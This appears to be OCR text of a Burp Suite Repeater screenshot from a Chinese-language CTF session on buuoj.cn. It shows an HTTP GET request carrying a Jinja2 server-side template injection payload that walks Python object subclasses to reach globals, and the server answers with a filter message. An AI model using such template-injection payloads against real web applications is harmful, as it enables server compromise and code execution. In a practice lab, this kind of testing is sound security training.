 重放器
重放器
重放器
设置
1 ×
发送
取消
目标: http://aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 GET /secr3tofpop?name=
{%print([].__class__.__base__.__subclasses__()[132].__init_
_.__globals__)%} HTTP/1.1
2 Host:
aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
big hacker!get away from me!
Inspector
请求属性 2
请求查询参 1
请求主体参 0
请求cookies 0
请求头 7
响应头 6
69%
4.2
K/s
10.1
K/s
中
完成
207字节 | 96 millis